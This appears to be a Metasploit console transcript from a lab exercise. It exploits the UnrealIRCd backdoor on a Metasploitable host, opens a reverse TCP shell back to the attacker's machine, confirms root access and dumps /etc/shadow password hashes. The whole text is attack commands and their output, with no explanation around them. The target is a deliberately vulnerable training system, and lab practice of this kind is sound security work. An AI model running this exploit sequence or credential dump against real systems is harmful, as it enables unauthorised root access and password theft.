 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.1.1.14
RHOST => 10.1.1.14
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.1.1.66:4444
[*] 10.1.1.14:6667 - Connected to 10.1.1.14:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your
hostname...
[*] 10.1.1.14:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mXnMNBF5GI0w7efl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mXnMNBF5GI0w7efl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.1.1.66:4444 -> 10.1.1.14:42933)
at 2018-06-25 21:26:40 -0400
id
uid=0(root) gid=0(root)
cat /etc/shadow
root:$1$/ABC123BJ1$23z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
<output omitted for brevity>
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::